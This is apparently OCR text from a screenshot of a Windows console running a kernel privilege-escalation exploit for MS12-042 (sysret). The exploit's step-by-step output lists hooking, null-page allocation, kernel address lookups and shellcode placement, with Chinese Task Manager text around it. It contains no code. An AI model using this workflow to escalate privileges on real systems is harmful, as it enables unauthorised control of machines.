 C:\Windows\system32\cmd.exe - sysret.exe -pid 2716
2 个目录 20,920,659,968 可用字节
C:\Users\test\Downloads>sysret.exe -pid 2716
[+] Windows Kernel Intel x64 Sysret Vulnerability (MS12-042)
[+] Exploited by Shahriyar Jalayeri (Shahriyar.j [at] gmail) -- just for fun
[+] Escalating PID : 0000000000000A9C
[+] Hooking RtlpUmsPrimaryContextWrap...
[+] RtlpUmsPrimaryContextWrap hook point at : 000000007754046A
[+] Allocating null page...
[+] Page allocated at : 0000000000000000
[+] Control flow changed to shellcode execution path.
[+] Kernel Executive Entry (ntoskrnl.exe) at : FFFFF80003C11000
[+] PsLookupProcessByProcessId at : FFFFF80003F641FC
[+] g_CiEnabled Pointer at : FFFFF80003E37EB8
[+] Shellcode memory allocated at : 00000000000E0000
[+] Shellcode fixed and palaced at allocated memory.
[+] Entering User-mode Scheduling Mode!
Windows 任务管理器
文件(F) 选项(O) 查看(V) 窗口(W) 帮助(H)
应用程序 进程 服务 性能 联网 用户
任务 状态
C:\Windows\system32\cmd.exe - sysret.... 正在...
结束任务(E) 切换至(S) 新任务(N)...
进程数: 39 CPU 使用率: 0% 物理内存: 29%